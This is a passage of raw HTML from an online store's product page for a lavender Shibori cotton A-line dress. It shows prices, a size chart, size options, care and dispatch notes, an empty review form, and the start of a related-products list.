                            <a href="https://www.rangpur.in/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>


                        
                                                    <div class="site-header-cart menu">
                                <a data-toggle="toggle" class="cart-contents header-button" href="https://www.rangpur.in/cart/" title="View your shopping cart"><i class="opal-icon-cart" aria-hidden="true"></i><span class="count">0</span></a>                                <ul class="shopping_cart">
                                    <li>
                                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                                    </li>
                                </ul>
                            </div>
                        

                    </div>
                </div>
            </div>
        </div>
        </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
            <div class="container">
    <div class="wrap d-flex flex-wrap align-items-center text-center">
        <div class="page-title-bar-inner  w-100">

                            <div class="page-header">
                    <h1 class="page-title">Lavender A-line dress</h1>                </div>
            
            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Rangpur Fashion." href="https://www.rangpur.in" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span><span class="fa fa-angle-right">&nbsp;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.rangpur.in/shop/" class="archive post-product-archive"><span property="name">Products</span></a><meta property="position" content="2"></span><span class="fa fa-angle-right">&nbsp;</span><span property="itemListElement" typeof="ListItem"><span property="name">Lavender A-line dress</span><meta property="position" content="3"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">

	        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11555" class="rtwpvs-product product type-product post-11555 status-publish first instock product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images osf_has_image_gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-100x100.jpg" data-thumb-alt="Lavender A-line dress" data-thumb-srcset="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-100x100.jpg 100w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-150x150.jpg 150w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-scaled.jpg"><img width="700" height="1050" src="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-700x1050.jpg" class="wp-post-image" alt="Lavender A-line dress" data-caption="" data-src="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-scaled.jpg" data-large_image="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" decoding="async" srcset="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-scaled.jpg 1707w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-100x100.jpg" data-thumb-alt="Lavender A-line dress - Image 2" data-thumb-srcset="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-100x100.jpg 100w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-150x150.jpg 150w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-scaled.jpg"><img width="700" height="1050" src="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-700x1050.jpg" class=" wp-post-image" alt="Lavender A-line dress - Image 2" data-caption="" data-src="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-scaled.jpg" data-large_image="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-scaled.jpg" data-large_image_width="1366" data-large_image_height="2048" decoding="async" srcset="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-2-scaled.jpg 1366w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-100x100.jpg" data-thumb-alt="Lavender A-line dress - Image 3" data-thumb-srcset="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-100x100.jpg 100w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-150x150.jpg 150w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-scaled.jpg"><img width="700" height="1050" src="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-700x1050.jpg" class=" wp-post-image" alt="Lavender A-line dress - Image 3" data-caption="" data-src="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-scaled.jpg" data-large_image="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-scaled.jpg" data-large_image_width="1366" data-large_image_height="2048" decoding="async" srcset="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-6-scaled.jpg 1366w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-100x100.jpg" data-thumb-alt="Lavender A-line dress - Image 4" data-thumb-srcset="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-100x100.jpg 100w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-150x150.jpg 150w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-scaled.jpg"><img width="700" height="1050" src="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-700x1050.jpg" class=" wp-post-image" alt="Lavender A-line dress - Image 4" data-caption="" data-src="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-scaled.jpg" data-large_image="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-scaled.jpg" data-large_image_width="1366" data-large_image_height="2048" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-scaled.jpg 1366w" sizes="(max-width: 700px) 100vw, 700px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="inner"><p class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,400.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,312.00</bdi></span></ins></p>
            <div class="scfw-size-chart-main md-size-chart-modal-main">
	            <div class="button-wrapper">
	                	                    <a class=" md-size-chart-btn" chart-data-id="chart-4126" href="javascript:void(0);" id="chart-button">
	                        Size Chart	                    </a>
	                	            </div>
	            <div id="md-size-chart-modal" class="md-size-chart-modal scfw-size-chart-modal scfw-size-chart-popup-center" chart-data-id="chart-4126">
	                <div class="md-size-chart-modal-content">
            			<div class="md-size-chart-overlay"></div>
	                    <div class="md-size-chart-modal-body medium " id="md-poup">
	                        <div class="md-size-chart-close">
    <div class="md-modal-title">Clothing</div>    <button data-remodal-action="close"  class="remodal-close" aria-label="Close"></button>
</div>
<div class="chart-container" id="size-chart-id-4126">
    <div class="chart-table scfw-tab-content " id="scfw_size-chart-tab-1">
	    <table id='size-chart' class='scfw-chart-table default-style'><tr><th>SIZES</th><th>CHEST</th><th>WAIST</th><th>HIPS</th><th>SHOULDER</th><th>ARMHOLE</th></tr><tr><td>XS</td><td>32</td><td>28</td><td>34</td><td>14</td><td>16</td></tr><tr><td>SMALL</td><td>34</td><td>30</td><td>36</td><td>14.5</td><td>16.5</td></tr><tr><td>MEDIUM</td><td>36</td><td>32</td><td>38</td><td>15</td><td>17</td></tr><tr><td>LARGE</td><td>38</td><td>34</td><td>40</td><td>15.5</td><td>18</td></tr><tr><td>XL</td><td>40</td><td>36</td><td>42</td><td>16</td><td>19</td></tr><tr><td>XXL</td><td>42</td><td>38</td><td>44</td><td>16.5</td><td>20</td></tr><tr><td>3XL</td><td>44</td><td>40</td><td>46</td><td>17</td><td>21</td></tr><tr><td>4XL</td><td>46</td><td>42</td><td>48</td><td>17.5</td><td>22</td></tr></table>    </div>
    </div>
	                    </div>
	                </div>
	            </div>
	        </div>
            <div class="woocommerce-product-details__short-description">
	<p>lavender shibori short dress &#8212;<br />
Flaunt your feminine grace in our lustrous Shibori Lavendar A- Line dress.<br />
The outfit is made of Cotton fabric.<br />
Promises to provide you with utmost comfort all through the day.</p>
</div>

<form class="variations_form cart" action="https://www.rangpur.in/product/lavender-a-line-dress/" method="post" enctype='multipart/form-data' data-product_id="11555" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3400,&quot;display_regular_price&quot;:3400,&quot;image&quot;:{&quot;title&quot;:&quot;RP3020 (4)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;RP3020 (4)&quot;,&quot;src&quot;:&quot;https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-700x1050.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-700x1050.jpg 700w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-200x300.jpg 200w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-683x1024.jpg 683w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-768x1152.jpg 768w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-1024x1536.jpg 1024w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-1365x2048.jpg 1365w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-450x675.jpg 450w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-scaled.jpg 1707w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-450x675.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:675,&quot;src_w&quot;:700,&quot;src_h&quot;:1050,&quot;thumb_srcset&quot;:&quot;https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-450x675.jpg 450w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-200x300.jpg 200w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-683x1024.jpg 683w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-768x1152.jpg 768w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-1024x1536.jpg 1024w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-1365x2048.jpg 1365w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-700x1050.jpg 700w, https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-scaled.jpg 1707w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 450px) 100vw, 450px&quot;},&quot;image_id&quot;:13301,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;RP3020&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11556,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select data-id="pa_size" class=" rtwpvs-wc-select rtwpvs-wc-type-button" style="display:none" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" >XL</option><option value="xxl" >XXL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option></select><div class="rtwpvs-terms-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size"><div data-rtwpvs-tooltip="XS" class="rtwpvs-term rtwpvs-button-term button-variable-term-xs " title="XS" data-term="xs"><span class="rtwpvs-term-span rtwpvs-term-span-button">XS</span></div><div data-rtwpvs-tooltip="S" class="rtwpvs-term rtwpvs-button-term button-variable-term-s " title="S" data-term="s"><span class="rtwpvs-term-span rtwpvs-term-span-button">S</span></div><div data-rtwpvs-tooltip="M" class="rtwpvs-term rtwpvs-button-term button-variable-term-m " title="M" data-term="m"><span class="rtwpvs-term-span rtwpvs-term-span-button">M</span></div><div data-rtwpvs-tooltip="L" class="rtwpvs-term rtwpvs-button-term button-variable-term-l " title="L" data-term="l"><span class="rtwpvs-term-span rtwpvs-term-span-button">L</span></div><div data-rtwpvs-tooltip="XL" class="rtwpvs-term rtwpvs-button-term button-variable-term-xl " title="XL" data-term="xl"><span class="rtwpvs-term-span rtwpvs-term-span-button">XL</span></div><div data-rtwpvs-tooltip="XXL" class="rtwpvs-term rtwpvs-button-term button-variable-term-xxl " title="XXL" data-term="xxl"><span class="rtwpvs-term-span rtwpvs-term-span-button">XXL</span></div><div data-rtwpvs-tooltip="3XL" class="rtwpvs-term rtwpvs-button-term button-variable-term-3xl " title="3XL" data-term="3xl"><span class="rtwpvs-term-span rtwpvs-term-span-button">3XL</span></div><div data-rtwpvs-tooltip="4XL" class="rtwpvs-term rtwpvs-button-term button-variable-term-4xl " title="4XL" data-term="4xl"><span class="rtwpvs-term-span rtwpvs-term-span-button">4XL</span></div></div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b00a8091ee">Lavender A-line dress quantity</label>
	<input
		type="number"
				id="quantity_696b00a8091ee"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<button id="sbw_wc-adding-button" type="submit" name="sbw-wc-buy-now" value="11555" class="single_add_to_cart_button buy_now_button button alt">Buy Now</button>
	<input type="hidden" name="add-to-cart" value="11555" />
	<input type="hidden" name="product_id" value="11555" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></span>
	
	
</div>
<div class="pbr-social-share">
    <span class="social-share-header">SHARE:</span>            <a class="bo-social-facebook"
           href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.rangpur.in/product/lavender-a-line-dress/&p&#91;title&#93;=Lavender A-line dress"
           target="_blank" title="Share on facebook">
            Facebook        </a>
    
            <a class="bo-social-twitter"
           href="http://twitter.com/home?status=Lavender A-line dress https://www.rangpur.in/product/lavender-a-line-dress/" target="_blank"
           title="Share on Twitter">
            Twitter        </a>
    
            <a class="bo-social-linkedin"
           href="http://linkedin.com/shareArticle?mini=true&amp;url=https://www.rangpur.in/product/lavender-a-line-dress/&amp;title=Lavender A-line dress"
           target="_blank" title="Share on LinkedIn">
            LinkedIn        </a>
    
    
    
            <a class="bo-social-pinterest"
           href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.rangpur.in%2Fproduct%2Flavender-a-line-dress%2F&amp;description=Lavender+A-line+dress&amp;; ?>"
           target="_blank" title="Share on Pinterest">
            Pinterest        </a>
    
            <a class="bo-social-envelope" href="mailto:?subject=Lavender A-line dress&amp;body=https://www.rangpur.in/product/lavender-a-line-dress/"
           title="Email to a Friend">
            EMail        </a>
    </div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>The colors seen in the image may vary from the actual product due to different computer screen resolutions and displays. This product may be hand-block printed and there might be slight irregularities in color and prints occurring. These irregularities are the hallmark of hand-block printed products and make each exquisite piece one-of-its-kind.</p>
<p>Dispatched in 7 to 10 working days as this product is made on order.<br/>Washing Instructions : Dry clean Only</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.rangpur.in/size/xs/" rel="tag">XS</a>, <a href="https://www.rangpur.in/size/s/" rel="tag">S</a>, <a href="https://www.rangpur.in/size/m/" rel="tag">M</a>, <a href="https://www.rangpur.in/size/l/" rel="tag">L</a>, <a href="https://www.rangpur.in/size/xl/" rel="tag">XL</a>, <a href="https://www.rangpur.in/size/xxl/" rel="tag">XXL</a>, <a href="https://www.rangpur.in/size/3xl/" rel="tag">3XL</a>, <a href="https://www.rangpur.in/size/4xl/" rel="tag">4XL</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Lavender A-line dress&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/lavender-a-line-dress/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.rangpur.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="935d693045"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11555' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="497ad709dc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="columns-4">
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="rtwpvs-product product type-product post-2438 status-publish first instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/tangerine-anarkali-with-tasseled-dupatta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2438" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2438" data-product_sku="RP1001" aria-label="Select options for &ldquo;Tangerine Anarkali with Tasseled Dupatta&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2438" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2020/01/DSC0963-copy-Copy-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Tangerine Anarkali with Tasseled Dupatta" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/01/DSC0963-copy-Copy-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Tangerine Anarkali with Tasseled Dupatta" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/01/DSC0965-copy-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/tangerine-anarkali-with-tasseled-dupatta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/tangerine-anarkali-with-tasseled-dupatta/">Tangerine Anarkali with Tasseled Dupatta</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>7,000.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,760.00</bdi></span></ins></span>
</div></div></li>

			
					<li class="rtwpvs-product product type-product post-290 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/black-blue-striped-anarkali-with-dupatta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="290" data-product_sku="RP2034" aria-label="Select options for &ldquo;BLACK &amp; BLUE STRIPED ANARKALI WITH DUPATTA&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_290" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
